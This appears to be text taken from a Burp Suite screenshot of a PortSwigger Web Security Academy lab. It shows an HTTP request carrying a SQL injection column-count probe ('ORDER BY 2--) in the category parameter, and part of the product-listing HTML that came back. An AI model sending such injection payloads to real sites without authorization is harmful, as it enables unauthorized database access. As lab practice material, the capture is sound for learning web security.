 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+2--+- HTTP/2
2 Host: 0a4d0082038d19c9800a3044001b00f9.web-security-academy.net
3 Cookie: session=yyrfEpbQcL4TW4uaZeHD7HIrIrFuBB0l
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4d0082038d19c9800a3044001b00f9.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
/product?productId=15">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
Couple&apos;s Umbrella
</th>
75 <td>
<a class="button is-small" href="
/product?productId=5">
View details
</a>
</td>
76 </tr>
77 <tr>
78 <th>
High-End Gift Wrapping
</th>
79 <td>
<a class="button is-small" href="
/product?productId=20">
View details
</a>
</td>
80 </tr>
81 <tr>
82 <th>
Snow Delivered To Your Door
</th>
83 <td>
<a class="button is-small" href="
/product?productId=10">
View details
</a>
</td>
84 </tr>
85 </tbody>
86 </table>
87 </div>
88 </section>
89 <div class="footer-wrapper">
90 </div>
91 </div>
Search 0 highlights
Done